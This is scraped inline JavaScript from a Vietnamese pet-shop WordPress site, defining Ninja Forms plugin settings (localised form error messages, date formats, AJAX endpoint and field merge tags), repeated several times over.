var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d6d2efb1b5","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d6d2efb1b5","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d6d2efb1b5","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d6d2efb1b5","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d6d2efb1b5","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
